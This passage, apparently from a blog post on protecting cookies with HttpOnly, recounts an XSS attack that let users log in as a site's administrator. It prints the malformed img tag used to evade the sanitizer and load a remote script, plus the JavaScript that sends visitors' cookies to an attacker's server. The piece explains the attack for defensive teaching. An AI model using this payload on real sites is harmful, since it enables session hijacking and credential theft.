 Imagine, then, the surprise of my friend when he noticed some enterprising users on his website
were logged in as him and happily banging away on the system with full unfettered
administrative privileges.
How did this happen? XSS, of course. It all started with this bit of script added to a user's profile
page.
<img src=""http://www.a.com/a.jpg<script type=text/javascript
src="http://1.2.3.4:81/xss.js">" /><<img
src=""http://www.a.com/a.jpg</script>"
Through clever construction, the malformed URL just manages to squeak past the sanitizer. The
final rendered code, when viewed in the browser, loads and executes a script from that remote
server. Here's what that JavaScript looks like:
window.location="http://1.2.3.4:81/r.php?u="
+document.links[1].text
+"&l="+document.links[1]
+"&c="+document.cookie;
That's right -- whoever loads this script-injected user profile page has just unwittingly transmitted
their browser cookies to an evil remote server!
http://www.codinghorror.com/blog/2008/08/protecting-your-cookies-httponly.html